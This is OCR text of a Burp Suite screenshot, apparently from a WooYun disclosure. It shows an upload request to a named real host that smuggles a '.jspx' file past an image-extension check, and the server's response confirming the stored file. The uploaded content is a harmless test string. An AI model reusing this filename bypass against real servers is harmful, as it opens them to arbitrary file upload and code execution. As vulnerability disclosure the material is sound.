 Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://im.dhzq.com.cn:9090
Request
Raw Params Headers Hex
Content-Length: 231
Connection: Keep-Alive
Pragma: no-cache
Cookie:
-----------------------------7df3821c60a07e8
Content-Disposition: form-data; name="NewFile"; filename="wooyun.jspx  ;.jpg"
Content-Type: application/x-zip-compressed
wooyun test
-----------------------------7df3821c60a07e8--
? < + > Type a search term
Response
Raw Headers Hex HTML Render
<script type="text/javascript">window.parent.OnUploadCompleted(0,'%2FUserFiles%2FFile%2Fwooyun.jspx%00%3B.jpg','','');</script>
? < + > Type a search term
www.wooyun.org